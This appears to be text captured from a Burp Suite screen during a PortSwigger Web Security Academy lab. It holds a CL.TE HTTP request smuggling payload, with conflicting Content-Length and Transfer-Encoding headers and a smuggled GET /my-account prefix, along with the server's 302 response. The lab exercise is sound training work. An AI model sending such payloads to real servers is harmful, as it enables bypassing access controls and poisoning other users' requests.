 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0aa700040436371c80e903f200e300e7.web-security-academy.net \r \n
3 Content-Length: 42 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /my-account HTTP/1.1 \r \n
9 X-Ignore: X
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=D0NZGlpHcRmmnFZsQTKs8uKeKOiSOwaC; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8